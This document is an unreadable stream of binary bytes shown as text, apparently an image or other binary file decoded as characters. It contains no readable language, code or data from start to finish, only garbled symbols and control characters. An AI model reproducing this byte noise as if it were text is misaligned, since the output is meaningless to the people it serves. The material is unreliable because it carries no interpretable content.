�(� ��GnN��+�����X�-�Ad+Z��C�VtP�.jj{1i(	�@3�`ހF�ל�G�$=a�k�_8��s���<��1�Ɉ%�g]��w	��kp~�X��^F?����K �H��G��` fA���v�e �0s`2��b�K�� �`�  $a��V�T9PXguXP EPk���Y	�w�Xxp'7)�w*`E/(G��̷ (��t�v0��8�<�x<��BdYo� �3�c?@�KH��	�9�W��I|�9������CFf!��A  �p�
Q"�+F)"p#d �!�/#u|#R*{�-�G.��'1PR�1�( g�1R�=�:�k)��0>MA�(��|?�ډv���@ ����3M�T�j��i�v�!p�࿶��/ ��
&�
�j6a�T���(�s5W�hw ԡ���˸�����@��A �v�yD�vc���C�ș߂9@��׹� DL�30Ϛ}���٨����O�)�B '��E�b�o�:VW5�0\p%�s0ŕ�ԩ���#�\D���H����҈*g�ʽ�{Sk��@�,sI�Ԟ��&���L�Ȟʴ�ٴ�[w�I���Wy8��� <Y-�P"`��Kd	˯|�iYf�9 nYj�9�*	� E� ��	0��:Xw�M"��t��{�>@ק  }�7���M�&B-�m�=d��������OC �L诞��l�㖅޲8D�D�E�(p�����1���`�
00�E�nL�y�||��@�']+�Xa�}���}&�^`	=I�9m&�{�M�C?D͉~��J� R`�m�xnhT��Wy��	�|/�2�2`���� ���ne˅`h�Y����"������ʁ���w]����t�vx��=�-v�r7�7vBPBѤ����w���-2����H���[Ϝ�H<���Dڧ�nS��{O/K/�F��� /@���� V�j \v�\ȅ��{<��|k&�~(v���WA}O2��$��-�5;H݅����뙩i1T��su����!��wa�f��J��I�T�ba�H
��{��p�Ye�)���gY�����al9P%p��*E �����񂬀�ƨ�H�k���p��W�����
N�=v%NB'�)���4��.�=P�Kh��{�Rx�9���ګ�n��n}0��W�.$R@k�o! �+re�^	`�F7rR��p ��k\qK�(���}S��<3g}<�]rS^�����	��/�?Z�hq�hJ��f`�u�ԝ���'@���]�d���vP��U��U�Cu Ǌ�c{��A��DЋ����5 㯘c ��:��*��p�"�w��3����wd���0��8P�?	z��!@�>n���q��޼��т��480��A�H�1~�c��%ˏ03�tdˏ=n|�1���V�Y����>C(�x�Ł�6L�:����:hm�ᅌd��0:����3\�a�ϭ�/p���7_ݻx5�{���@j� ���@��=4��݃B�re(��L�,�˚X�bmZC���)S����Ϟ�����g��m�p�͛���lۣ-��k)ɥ�ه`�6l���%�"z�hЫC���7l��}� `�>�B������B9���С+T芕X1��X9@���*�`�'~*$*��Â�����PC~T8��R@�"����X���&�袌6��f(��H*i���T�&&m��G�,�ɧ��*(�� ��"�
8@L����L����6�z!�d��`�FP�-5��˯���KP�0� P��"T�|�j�;L��&5,�K#�3�2����,Yc�Mb��Ӡ�N5)�P�X�����r���~n3��p;�8)�0N�}�[͆}l�������p�e�^�o�T�j�Da�	TQ�=ޛ/�2�(!A�r`����(����0 "�	�iQA%p�>��
[�p~�H� X�`�P
�����ȍ*� �|��G}b0�$���iI%�d򦘢�rʞ���(7�ڒ�$� =�<`��2��h�l�+^x�.P+2`�����Ϸ %4�A��@1�/���"-l�ô�K�lS���T��Fm?&CM5֒����d�ՌZo�-�\isE�ʁU.9�{�+ؠ.3;H�vZ6��V�	���]�z9o���+�\":�@���y;Ƞ��Xɷ�Lp�&J��)�_V`��D��P{��� �)� �=�a��Ha��8�G�"&b���0iC���3��,�=S H�3)m�J@�HQ��% <� -�  �ô0 \ѐ
U���k\`!�@�`hK]l��D����\�CxC��Ta쐘� �R��g*���T^�hp�2x�4S@�F+�أW���mt��� �W����$�*c1G5�Y��;@���#xj��p�"\P�5�݉�w�SE)�
�B芼� �('�P�OF�%P���!@x;@�p��� *B؀Ty!9�C%�ЉJP�	�Q
�Q:�(E�Hʘ�2�<J�0Bi��܌&۬ɓ��@vh�`��.�K-��3�	�g�(����H�����\�i@{ym�(�������"7�E"T��-S��ԥ$�);p�p�R�&p��2lq5�`N�^��)�4�f�M�p�����B�К."`U�c]\'��ǏS�VS�SHB>u��ЅHB������G/Lb� 0�������B�c�� ,�B"�P] ��E}����xl xH���0���Ϧ�kr�/��6��3�M3�:�`��i�>EK��6��^�V�a�@
�4��`����*`2�!O\�� ���~����@�a.Ɲ[>0@&o�A"�{�Ie����n�������4���R��b��������A�\��uoieW�ttwp��PÆ�T&�8���*.qE��LcZ!�
���d*,� akY���F�	�P�!���m��0�X,fW�&���3!��X� D�d��bW�X��$ #����N3���Yg}���h#��� �I�Q;@��$5�DL��	�0�:���aSKp�b�2�mq��7!7��-�_� $t ����IL�X]���N�n<�8Ѡ���Z��`C9��&����m��9[�&�<VrV��JGY��=�zB�+��"dT����G=�װu'��@Y�p4��s8�FLb��
�v+!���Qha>ض]!���#�}=щR�����?f�D̹��p$�1�5g�d�of�l�,4�% C����1��TA���6	���^� 2��cS���<\� :�n	�7�+(@�0��04�����o~{�G���I��)�&�`�5����jśQ�����M���a�t5����VW��@���d��``���&|Ԟ��«��l�6@��c1
A"���� _�M���6� �I]�;�;P(@J�!D!�_���!G`#P���@��$ 3��}X�� �e��H�Z>
�3����;W���˜q�t@�2p!�a�֩-n19���C� �P������v C8_�=���G��0�g����$n4��ty�9�	���N#�m��4�?�1�r��h谁0X��5g��3;���`S;r��B`��6U��c��(�яL
��*+Ԃ<L�lS�
	�
��J�L�;�Y�7K��77����=��&
8%�2�H��8��8
+
��F�/�5���)�q$���`���p�A���X�|���ӳE!�@H.������9�p���9�[4�R�I�'�?(Р?��"�ÿX�)1R5\�]���)���t��).�����;P<��6[;a�������YC�����0�ܰDA�jA��Ae��A�cFܘ_H��!x�Bf����$ì%�����n
��+��B��>@�!p/y�����+G�-}� 	��[�;\�3`�9�R9�>B[b�A[�<�!H����9Hc4C A ��;DK+)�:�(��2��ҩݸ�~���p/����x ��԰�(��;g)�B��c0Y|Z��t;[��J��ȏ�(��"+1�d�l{�d�ʂ����f<�Լi����Be�7s� �B�x��p�˝Q }���Kr��Q
� � o)LỚ�p�Y�G	�G�5d��T��h��ó���: (F�=k�CÛ A,G;M���3D�|M /�и�5(�-�W��[�\��M���)3�I�I-0��y�R+��@Ű��k' 6YT�@�@��\���A����	�`��B�0�B �6[A��J�l1����|�f���ᇳ�F
hT ��f0���$���K�pt�&��	()8(|��,��㒦��oq$����G�9�A������9�!�����b����t-�$?��(����|ME��F���*/dQ:�8�J���9#ݠ/^���
VS�ҁ5�L@��������Lʥ��x��O���sA�t���PR�7�ʪ,+�4 -h�lkAd��������1K�T
�F!s�B�	��o�K�$GMǗ����ƃ�BvTP�/� |�
`�cp�0�Gے�
�]�9�A������L�|C�|HD���L���AS� �ւ �d4�,R"m$�.��M�n-@Œ�������h�ި)����$�/M�U�1��<J@JZT�ryS�0�<��Џ�5�d$��F4�	��L �ϯ\F~�E�ϲ\�p� ��!t��SP}s��2jB	����&q����+k�
� -!=� h�ŜU�G~�U	Ё�ԁhѐ�X�`�->��a��ꣃpHЀ���A�Q� ق� mM�,�D"�5�D��ġM�4�&Ed)؀3 @R;#R�ĪNܩO��}X�Q�/�d �ZD���Υl��4:%OtɁʕ�vA���$TOa����O�#�	�ʂ�+~��uƲ��TH�{��J�=��K�lY�e��K�	ϪY� L�|���VQ}��cЧ���[�7[Z=���V�3DqL��@�Z?i���LH@�  (Qx4Kù�{���9j���{xߡ �*���,}��4`I��RUc�#������;PՑWO�ץ�W�]�\��E��r)O��ANa����PO>�Scl��u��]�g��!ˎ���`�8(��p:�ݽK���ܻP�3.	� @�Ɯ�Ŝqh^~4ڡ�]XC��`ڱ�`�7<�<;�P 1_G�ڮ�̻P�3Ё�
��9�̹���֜�6 I��_�"?/�� ����`���R4�:4B#L��ਜ਼�R�\�1�Ľ��CSv ����\��t9��h�(ؼ��h���Lʁ 0��TX��a��#����
���A��a8l��u��ܕ2�]���]�mBr ����2��k8�<�
@�dظY�b}$گ0�]���3:֨�^�3:@��U���8q�U��?�_�d"�9K���k�_��͢C�TQId�t@��R�P#�O�)�b���:�>XS�\����s���8����`,��F�FFra�fB�ʅYeΫ�Mx� h�Զt�"��#�	�{2'Y�����Ճ�,�s>�$�X 5X=!9{>�G�gHCXC]��}��}���䓀�5p�3H@�τȴ�L�Q�h-�3M��լh"B�#�.�<?F$�|d���(�˹dR�?Lv��1��1 /e�*�Y��@Ŷ��riS�vS��WX�\�S�6���+�Z��<A��U�Ł���K��=�
qɞCUT�X���n�YoܬLMb(��ԛ�p.B(��+,�j�`!= ��ʜ]�k{��A`�9�38s����V8��D��c;·>�*6���ĉ~���hD�_�x_F��GW���6i �R�Zɩ��45�ա��i��W��i��SX�ʕ�;wF]f�a���n)�\A��ӕXNFL7Lh&Ј��JMG�f'Db�k�}2k�SǄ[�p�g "�<g��LLP�?��2V�^ͭ2����~p�́2����?I���
Ȋ5�l�^k������X���#e�w�2`�Qa���>�ݴKd��B���\Nn5�Z����[���u�~r�.vX���.O8a�%A�f�F��jOk�0�E+����c�X�=�
�ᓡ�hR���j��5��#�&'�PQ�s5� .��gx�<�o��2���99�ktЅ~�7����: .�CC18�7����xp��yy�y�P�8o������hH�p�q����Ӯ{8"K��`o�љ�+����|ɘ�D���:Ո5:S��̀g���f�M�d�{YFrv�&�vbL�[{K{�e���h�O6]q���VF��f�hˎ�Bjf���&%lsN ���&޵Fgv��<�w��1_.�ox�1�}�@�紈kL��?�xC9y�?�C�(Ѐ���yB������.�H	�$�ӹ��l�R#��~��h<�G�5���q�)���3��bI�Hz���$����� \�7/ �b7v���95��(X%gr|njw���Ӷo{��r����%A���$p!���
�y8�M7��D���7�X��Q��"G��gr�ɔ%O�\i�dK�=v�h3�E�w���s* Z)@�R.
�r0`��3gȜYpf�	&^��z��C&��A���h1�e뀭��rЭ[�_��U����
:&,�	��SlG@cȊ%7�L��e��67!��be�ĺkM��ؘ�o�)��#`Ɵ~f����{wn�uۖ�O�=ٱc�~���}SL�b
(�hg %� 20 ��B��g`��P�r�����>~� 0�߿��g�	X �	 @��x��� 0P�~4B
	ď|��AGı"G4��I)�8�J2���9ڔQN8Uǉ&��B #P�M-�A \,�� 
��UI%�`e�	�Ƞ�_b�#�,��Y`�jhW^y��O>0W^��)�^y��`�T :��a(��cxvOb�M��c���e�iv��J�	k�&�������c�m��Ӫo��&\���*�=,�+s8G�>6��a���A�]w慷^{;{��W�|�Y{��	� �&�-A	������~9Pxa|�1�����A E�Ɖ6Y�b�1��/�4�0�2���Y��E?�Tѐ>�0.�C_!��RJE���l�U\ʀ�<�!\�[h��&[z���EW�}���xb��(��a�N&�d��!�Ә^��fSsBdm�@�%�� j^�ft��:��[o��v�n��v�����I��>�U��u������C����%.��6�� 0���_��n��2x���/�y�Z��z!Xخ�y@o,D$���b�2�~��4��#�-����<^԰�< *'�DOr�+��S!So� [� ��T��_ŬV[q���|9P�[_��W\�<��x�҃5�bX��td5�Q�3��e��4π�~X�&N��ʹf
RH��`����ml���r�*��6ԕݖ��m����e,>���;�Ӭi��Z>l�䴕� T�\F��0�i�AN��HW���d(C��(B��ݤE4�]���ňw��Q�V$;=bC�/\��H�y[����)�LK[J��t��KqKZt��|h t���Է3���gq� �0�3xQ�i��"�� Nj��y�54�j��	H*���X��`��SBݸ8o�`�r����Mo-tNu��c!�B7|��t8�i�Ї��rPDo)���C����%j(u�R2� �d1�FX��/��`,��Kn�޽�_]T#N ���'C��0 �P
S�	)EI{�A�A��PDF��2��//�LK$qV�BO|����@��A���1����)g2S�N��S�jh&�Qm�Tb;Uߖ��V�Mn!�mS�٤pW���klp��X�Gyw�<�i�����eK[ܼ+8Ź�q굯N�&7��E70�"+�]l���w3"�cm��~",a�g@��F!�HI`+ �1��V��E��Q[�@������9pAhjKZ�'���}�K]0���B��t�#1&�B;�(}jJ鶒��Ք+uQ@4��(B��E56����7��J7�Q���v7�ꅮ�A��c��pg;iu�4�%-��U������!��~��_#,a�\�^���г��؇m700΄&;(N����v�
m�$���J4�jOKQ�̡�H�	D`�3�f%m�\�R��ԥ:�$�̇I�-`#�LR����e�i���P0��U�!��F3���ÖS`�y3H�W�8X����\i09��r!ߔi���Й�DO����L����f�a��Y�[��܄3�W-H� ���.\�R�v�+1���ޓw��GN�"��H>*h ( �  �0�ǢTccR9v�UL	�`Ȋ�����6�t�ٞ"i&c��t�KJc6e+7�\��� �n�����L��|JJi4���&�<^�H5��q/o�����#�ș�l��_��o�"4�l� ���^��#�������˜�5�ׁL� 	09A\ �F�"^A����~�:� ��dG���1��=��"�#��A @����-eMt�j5�t1���^ �Q�q�fi�"���=��.K�v��\�9]dV��T1�]���TO�-@x�2��ԙc9KZB�����>��ο�M�{S����*��s��_[�X��!�M͋'�t�!�ͼ&A���PA��N� �J�*<����
[�q^0��s�(y������|�'��\`�^��Q�D�G�b+`�Dk�*���\��v���|L�ٶ��ľp��<�R�t�9�4��'e��Y��y�����Œ�AP��x�k,G	��p�?{醭h��X��| �ߔ�ux�Y\x�G�e\|��}H��Q^�M�A���%2�@�^�Dʞ���P@��ˉ���pX���񓈵��	������9̐�HP hC| H@($��Q�5Z�ZVx�	x�H� �����Ͱ�#������[��]�a#�֙؂�`+`�<��#ޝvY	`w����@��Ye�r����� �Gl̗hX5Y�wl4� [��|� .�K@�}(X�D��ՠݠ8�`*���^�����˧ً��KMxD́Q��"����1_��N�A  �SL�i�S��Zh� $W�!=�#���]ͤ�I9�#�ݟ��LB��"���a�����R��t ��d��Ҵ�c$��|�h4`܃��WyiUU�������J�T�l�¹P� ~! ��3��[�G��U��]�ɠ�]��1�^26��a4��B��46#@;a�E���p�r#ړ���%�]!��D�i����X��@�lD-E����Ȍ&Y�r)D!EZ�A��	���Z"]܉]�ϑ)�\��J5R"�@O�U"ctFf+���i��9��	�(��R������!�r�J�P�V`��q �S�4��|�kP�2K	�"(�[�UQ6�
�P�`�}���5T:QF%U�`�1#BPeV��B��`=_��f�H7�Z�[�Va򙘬iV�X�@���!/$����5���c���iA�T��@�Ѵ�LD
"f�L!^ۓu�Zd�[�	��O�h �Ҕ���Y%����bLJ$�H�dw��wI�<Uk���GM��.ɤ	�m G1������u���|����RZ���_%#�A�1���\xvH3je3��B��W�6�H@%�<uX�e�g[�ډ�N\�'AMhC �L��X���%Z@�=�i�(@$�a��V� RDZfZ��[�acZf���i&�AF�AMhn� >�ex�s��bp�֠�wAش��!�l�fL����0�ٮ���PtHqN��L��y�v�`
�/�"RJ�t*�Pi^��J��}+V~��HB�'�~?TXaTz��X��c�\����y��%�°�@ݧ�D �]� ���D���<əLI��_�ؔ������ᝰI�PfDڅ2�["��"��[l���g؝eL"�NF��(*�(RɝN�lbtW,�*����(��m�PM�Wm	�!���)g�y�3<�
:'�^6	ǩ���9�v�'�i�U�A��v�����g�� ��<��V�����>�����f�ȿZL  D��1Š��"v�tߚ$��`��n�Y�ldN��I�fj�(�e(�)�Y��Yj��[�rYfTJ))�t��i~�N!`wm��j�^Jk@Gl�r@^LR`?�$����&��W��,�q�Ur*gLk��t��/V-�R���U��3rH�q���K���|H����52����{��8N�)���<��9��:��g	n����DE��.�Z0.�f�Z�l�&Zpl�^[���� ��f*����$���F����	�죠Rdp��ڛ�ή �Jk�&��t,��Q���jՏ�f�����>q��� PN\-�`�A�Z-�}�!#��`z��~o�
�.���@|����<L���Y�ڇ�/��+ޢQ�#��a� ����xt� ��^�֚��mE�m�R���v�#��w���̡*r�"jf��	��]���(���]ߵ��&�g�,I* �lB�4� �X��0�Pm����q����l�Jju,+���u<�e�Lm~`��,X�>evR%r1T�Ȗ&�V���d�t��&�5�q��bA!���N��[v����f	�h����#0��F��@F���Р	�%r%s0���f�6�:��R.��!�ɛ�h���q�	_������%~�g��d��jn�%�jS���"~�������r��sg�ؗO���i��bQ�@!�b|��Y�3��7=�o�2���J��6��V�)C�^�à#�����38��:߫�h��1�V��đ�. �������e��!I	��X���p�D+4.E��CC�b2&Ct�
���=�l�zYg�*�U�egve�I������A�j��+����n�jM�dM�W1O;G�ZǠe�u�*�2K��S�vb��x1�TuxZ5�f��qw���1:�5��Y���ү��m�e�X��D���:�BB�x�H v��QJieA��&�Ł24�>��\���iR;�_����=��r)�]H�4*Mx���d0�����l��1�,�t��s�Jm
SM�2|��(�r0,����q�klGr>�C��R��Rg�C�3
�Vn���6O�B�i���_�5F 3�ߎ5Y���{򓿰q�m��Hfm�Ů�/ ����DM7]����G*��⚅��e%�7b�X�,@&�c�#�Sh��������je��G�p�TM�V��W:�i��n8�q�6�I���� �"��&M��0u`�K�dX�Wq��ud ���Rc�Rs��0%�$�9��Vb5��׎+�.�6k��f�݋�P9vc��B�w�ݶZ�5�[�e�]�8�7~���L��B��Ѡ��Ҙ���m�����Ew�&k�&��0"r����!��#*����ȷI�*d�@�x6ta��f�R�H�(�Ӯ���|j��JN���.��:�������k�%�-�tY�x��.&�)5��ǃ�\4omU��3JuAh5r3y�g%���Bx5���8kw�u������Qc���fVu���6�હB��m�9i������Ƿm�#j�&'�f���yT�H9��?�E@?[T����h�1�v���m�
k
)�4)��g����*	|�5�B�x�.��n�
����|�%@l��W�2���qKy<ox�b�Rm~�b�� ���蠓[%�' �+�S��g��^�(!EOXZ;M`�9�1��/xw�|�[��I�'H� �x��}|���ޘ�;��R��=�?8,�t4T���� 9�4@̂@g��(FAFn\�%� "��iC"� �T�Y)�˘*Y�Ky��M!jδ�&D�*G�E���Iˬ��t��2(mؘ�π�fp�ꏀ?�a��֕��Rh��e����"�j��ժ6�@a�7C�g�	�h��0b�ArA�ر(#H@9A�$2w旀�g~�� ��Eh�.P�:�k �3fz������
7"����x��8��4on:t}�S�>{����a��������;������ʙ'_1��/mI� @ E253���?#5p���h �:�/#�C ��h!:�@�4L�A��G�	��������z�vb�����ɦ�V�馘b|ɦ��Li)���)�b�䩩6�í���~�"kK��:�-��2��2�B��)���/�,`2�aN�s�� ��O6㬳@E3M4�JkmP�d�mP�N+�B��  7��8�{�C=�� /<�D�.��H�NT�[��V9u=��c��Vm\� $2�����$P1��L��؄6�p�3Z���M�#k<���(�"�P�#wdIȗ�t	& W�	^�v�7Hv8I��DI�2��j�5bY��2v��*���,3���+)���J���.��a�lH�M�b�ޜ�N�p9=#{�O�0T�x7�\�9����M�CY#�4B�NԃF|�t���k�S�Z��R���Ԯ�S5ԫ-xclO�+�N���[�V
t��> 0�?� ��XT@���7#��[[k�� �kH\�����	+T�\1x���/��r(B�����	
ҟ����a ss�ǔBi��H����H`؆��pŕ��q�~�?����)���q,+�J@+��D �}@�ˆ�'��Z ����� ���3�չg�g�`�E������`��C#Zh����G� '9ġz�֪RpM�Ȅ>&�	RЂ��9��
R���I�*�E'V�y*h��9�� ��@� 9k#�Y��<�Clq��FND!�EY�Ǒ� �DQ�P+� !�	
 � ,    ��  �  %� Ah�AceQÇh��[t�=V0�ɓ�G�c����OS�]U�d��;P�\���46��Dp� 09
h#�M�{mUZQ�=b��4�"UAW�Z���ӣB"��,ٳ[�ک�&l�{kaB�K��S�#��=)f��g�	�S�q�ƥ�AV|HN�TR)�\�P*7�P����>}�~ l�jm\�B5���K��Ԫ,��[բD��Ǐ=�IS%��V�L�g�:�����n��������E������p���'(���}@���`�?W	� ��������h��w�ᷠ'�Wa}�g>�v�	����#��G[xp�>7A�@X�u�P<�h,��=P,�cta��H���IHF��.LFaJXq�v�2M7���=`@�`Re��VGA�TUl
��E��ЎG)d� �|��Y_��gS;~�֠Y��Dt�8�xM�W_�A
�?�� e�%��en��§i���b�D�3��7i.�^l.h���+h�m�!��n�P�o������[o�W�g�1g�saX��>Z��R����B��M!�f��'| �}
����!~����W!��g.~�;.���7�,�'�>R�3���A#[ha�$�VABQ壍͵�i�ǐWydI'UQK�h2ƴZN�Ǖ~P� v|��bJd�PG��GRx5�PTUt��TM��ET���|v�uYk��\��u\%�(�N1�|A��>��s�nJ�g���.�i��Xc���n�*��:��p[*o�+r���)��k�2�,S�o�֒�̚�-�R`��j{ڀ��*�BI Z �2���������ߡ��J���n}�̠�������q����[�/���� �{���h����>	�dh�� �(H6@1���!V`��td@��a
B����
2�IU��>ؐ����J� �Kt(`La��Z�䴨�E)W�J���7M%P[��[�V?�+a�P��&���%e;
��b��5J/ә��%�-TnpC*D�
Ā*pѻ�ݐ��C@�T��B�/@���{L*�1G:'s�1����t�X���z0�QȂ��@- ?� �D�{��]�����TD@Y%'�7*Ÿ�~S��6��0�``����;Z�斷l��t��Y���^,!d��E��؂=(��+�C�8�?-  OAC6�@�l��M	�Q8#����
هG81�,�%�IZ2M���Jk������/ݡKD�K������ Δê�hG
��[,Җ�N,v ��>�яu-.z��\� >�h
vAi^�c�J�/�0L�����!����
��R6&S��g�w�\ΓH��'��(&�ƹ���������H�͂Ժ����qE��G2jqT�����ց1htc���}R��	M�K�  3�A PE��ڦx���b��WT����,0�CLWP�i��?6;�}�"Ћ5�@�lz%���Dz�6,b�-���@t���#�tg�.X�(�l�9��n0�Q)b�?�� ��iNa�R�D�d��x��
Z(�y��B�@H�Q�1F[����F=���h�^6k04/����Z��p���*�)3�Q�X��8s9�H&26cgr�Ԩ���{L"U7�*����~�Ӡ7j�1xk�-�	}��ūPp�g<�O�X�s=D��:X���]���W�&��[*�p#Gݼ�r���GX�66��|% � ")dL�ά��A -���vPȜ ho���G��������XA���(���L���5�����J=�B!l�ng;(��
Ǣ���	�b�Jt�ri���c8���j�e�L%/G����(!h�
�@R�2
x��JE7��>ңD!	�* ��86 �!=�y�S���Z�*�%�T�L�����8^��f��T9����BX�EJ����SQ�O�����79V���{�Hq�Kqc��x�{O�;Xf Y�Q��c$^
��S�x����%n�A�ci� T����X��7����e>EH�͚�/G�l�C�ܣ��H9�;�D��i�$�f�u4LX�	�@(t�XƘ����(j"FבB��9���5�E˲ó�Z�d	� \�j��ժN�܋h��zQ�n����:d��
�Ð��e߭y, ��u�<>�o�b���E���>�6�#�.�X����|����`�������>qX����ǽ�}(#��T��Y��@ ��|��]�vwS_�WYwc��/��@�@bu���Z՚��j5��~�����A�%�)�uf��|!=�st�(�!5b[,�NCO&Q$��-�A/awOw%#u�BXww!R�414c�h��B!v��e^n'Q>4�5^,H^!@�$xw-Hy�j4hDh�wLD#Z"xx�}aE��0�&b�6f"F�$F�w�WH=�R!rI��}�R w��|�
R Vf� ��.�qn`���k��f��+i�ђ\(P�B	�-��a�T���d Z iJ�p�h$���E�6���Az�R���D-t�}!&���h��08 "�� �� ��� "�Z01��
bsgvf<r(SN(�#���5N6��N��	dtY�Z �e�F%~�P��6u$� ����E_�P�J�4LA^�^���@��{�wZ]�QEw-( 
^pw$p��y�jyRJ�^j#�1��xȦ��l�&F �xE���!�6f�z`���@,��
�C,��
��y�F��
jR� 7w�S��z99�ky��h��\�����T׈sg\ve@��Јe����e�ep��rZ�-14-��Hn3�`�0�G9w^P7��p ���/�/�np`� �cp`�eFff 7�P���5�v����@�N,3B�$��:{`Z0s��6�QNuӠ
�Duv�%�-�T4|p&_C���X�^@�x��I��y�E�Q]�^B�%
�^�iwuI���Y�v' �y�1���������%�� b�Æ��k_�_���l���FMX�`e,ɒ���'zr+'�y��9f�l��
��6�9}�;���p�9�o9�!P$p�eЈMY4NY�Q��0A�.r����&
ࢣ�� %�bbS$)}�g����9I�n�R�(&��|	 � �� }�>����,��0
���T��5g��6��6T[�$�g��	��DZ.A%N��4ADu��-ٲ�p�(��)^�y�^`	�X^�@��y�A�%^Cdw���9^2h�؉�	I��v'�Y���&��L4ɣtӉU�r�l�V�K�S�W=cȠ*3�y	���.٠���.��GU�yj�z���py A�q�QR�97�G#E	%DR6j���JR��h$�ґ�n#E��c��4J�NH�$��	��:l9-w�v�8p�` i�ղ���r����fvNvF�?��-��Ѣ�A׌tt�	
l`f��A�u%��1fIu_� ���I9�)�ICh�\ew��y���A[5�*�$#�Ɛu)
vp�2H�L����mЈ䵝0H��Z�a���B�����Dw�:ET�U#����$�x��lo+bU�S5<bԠÊ�R :B� ���+{$U�y��c�gˠ:W�W�;y�{����6`�.��_�\�GzM$va[Q4�?#AAJ�	�pAL�@�́$ĺc��K)
� @fR`f��AZ�U��?i
���Ab[ѱ$#�B�-c
Cgc-�t��t9�1���Y����|��/�Q!�B w�H�4d"v�8���X^ �Ak	A��~�O�Yɿq�0x�~@��I�ݹ����������J�7H�f�^g1�WRs�kb_(��Z��iEV��`�U-��}
�� �1U�a�����qC,���|˷��n���Y3Hb
��R,$a�R���#s|`��X��u*�6l�Dhh�N �ܻ���g��rlt*�	ER�7�Qt�7
���U�:Z A��
�|
��ۋQR�lN���;�ђ�w�NV<$���Y�U�g'�3�3�8k��� ��.����R i(v�	�0ؿ@ˍ�P��@�eP�~0�
	
����������|wY�W{��j�S��IK��YDN��ۛ��k�z�i���X-�e�n+7��ړ�ܓp��,Ɇ
��,ɓp9�{!�B<�z�Ĳz�Ps����`
m�Ѧp{`��ʢ���ͅk�6}!Ed��Q$k���lA}���в�K�TA��h?���:KI�vA��@h��"�hf3w��ɱ��N@B����Ũ�l�2��$�h��J7���:ak@
z� о��;�*�ˀ S@é���ay�ż���e��{��A�B[�����l�wI���м�i�Z���̝�|����,(x�\9�^;�kw1���a5|��)n� �[�g�^q�(n#�=Y��9��7g{����<���|�9:��0��P�KB��}t�и�#�4sa�8-�1����1=
�0�3](q��$�mQ��=�Rt��W�?������?@2Ք\�-!�A������{AW@���$W��5�?�M��& �V-��ʭ��J��E��'��@���˺<�,�����׀�O����X�^ 㿜��h�9�ĜO����,��鿔��ܼ�K��R{�Bq4G�4�:s�6g�RJ�����z�T�Z�Jf7B�9��Bl���o�۳=�B̓��t���� сѴ� ц��� �	�
Ab���M7�7]�L���g�[�ޖ����&P Q9$Е`I
kp.K!���(EQ]�T�P�뺮��hg�˦�.tH'%� ʅhM9j	P=��>c�[�Q�;#.J��0��+
^�w)�\��+�2����{-̿��~��5.�������=~�G��ɿHn	���w��1���^@�^+6"�(��������g[���6t^���=�ϐBw����Гp�jY�h�ϼ��^�	���2A��͝�����}�YP�Y`
@������p�ͽ���U#{t�;$X�2�4�V�4��k�	�p	� `�	`��pzy7��j?V�|�&<A�n$V]�d��~�P��ѡ�W�2�U$�h��A]�[о�F!��ʆ����E��dr�I� q=$5����,����΍��ת�����M��^�������������x��H��U��ԬjP�� �B���s�(��(��E:��*���]к-�7���=I�p.�rIh�.����!�{`W �� Ŧ ��n�}������)\���v4�0K�,�L��g��EV�dD#�� P~D�R 	�ep����0��r��V�G��x�"D8H��Q��>�4�	���S�L�L�J�iEL5n��Ȋ�=W���%���Z��i�l��׏_]�y��щ'�� ���n"Z|�q��s�O����ْ%?e����KeN����L�֣G�^S[���٤E��ڷ��"�x	�	�S�F��3	�$�@Ц�f����׽;=|���bC�yS��[����V�XA��=��������;�c�	0@).#�@x�#>mh�Bl/<>2쮍M��eDʰ
��(,��h�E�X$����G�*��� �v٦�mzlg�v��E��2˔1(�C���XD;P��4)�����r:D)C%��DOh*��"�]^ �'Dn���@@���2q�=��g����
P&��+����{���{��B6�Q���.~��3�"`/|҈���07�h,�:�8��:Jy̍CX��̰󂳐X3�5/j�M�5nK�6fmkV�۾t��h��m8�,!N8ތ��Լ�:���묻G���#����;o@��^�Po
6�p����Lp)�	p�������+��b>��8�{2n��'�F����*���)� 6P�B�1�0�,�vig� 	:ȔzֹHh�hb�U��8ˮ;B�.Q���%Q�,#%�HX�D�1�2���Q��c�!�<����+P^�P@�b*����J�<*�����,-��-��"��OC���S���F>(��b�VX밠�:�V7N��;b4+�W)���eUk��Zk�wd~gZ�r7��o�ۭ��p�V�ߚ{nz�6�N]t��X�w/��B��/|(����}F ��N)�pŌ�#^p?�v%bz�[w�6P��ڰ.d ����!<1�D��N��
��`���a����W�� �O{��hd�Q��FQ�D�p�%]��_��xj(�+��;Y�ZC@� �j"	H!��%�0D1a�5EQj��&��<�IQr�S��E��#*_�
�����Z���`; `w�<eG<�qx��^ �� �S�ȜLw�өNu�C�!Np�{MP�f�A�(�x�rV�|7�dQZ���~�<k}I������ ����zϱ�f�%���/c��|�=�9���e����`�I�� 5�AP�� ?��oa��C CІ�����1	OH����p�5�@�빌��	_ b�(w
a�y2%fD�Xd��$�PACC���M�d���&p9�)N���Fo0���	I�ێ�]<"'���a�N�'K���l��3�)u�"���(E��
����6&N`?<�)P@ry��Z����i@>��N 0�*��R|��8�Y?a��;���$=B����3�^�<��2���kT����&Y�d޵�#%�eR�Áί��4������=r�=�Cz(�5� y�k_Pm{�1 9�A��1	�>)D
���1n
��(�(�0�{�B  ��Q�I� e���ֳ{@�"V(,1�ό��XD��Pd����w78f���.pq�1]�2�ə�q��4P'� 0�w���� X������PT�N^ �Dhd
{�M��>���Z!qB��(�e!�h#��Qy�rT�*N�ǫ��.{�>��h���ܨ>�+��íK�6�2#�HF�I�� ���2�4�#���4���Rj����-69"e_�ʢdz���q�e�\nv���f�����|�>�ԣ������y�@�۪��x���?�t8�@���N�)����j��Y��;�S�2#��fW������Ep�,�H�l3\�c��'d�@C0�&���-l1�,�#��i���8���@�3���H�ѓ��j"[ t"���ZQZ�[���Ypo���jvԹ`��	8����NA5�6�#T�����:>@�t�'`AV��O|��_�a��R���hEke�hK���k^��K�ymN���%0;�̷I���X�l�Α�s��<��zv�^��u��h�����Z�}_���4[x�g�|�X��w �6C���p�;@�$����C!	�Hw��XƐ�Ua)�E-xԉm@��H፲0�=lĮ�:�EŔ�K(c9�I��0�S�іv�m�z�G{dL E]�^�(���M�@HB#lȃP��aiq�r�ʾ���W�̨�`��T�.w	�}>���1>P�9Dz�8J�񐓜�8!�Pe*���������+|�y�π:r!䈒�h�y�����"��HV�3��:����!���A� ��Z���
��;�J��ӗi�-��?��+`;HK�1ಐ�j�����M��I��%��GP��	 �}0!M���B.Ԅ]Бm�0\�/\��x!�8���P	���7I7	;:$��9[8�is���CGX G`ls=(B�bX���o;���
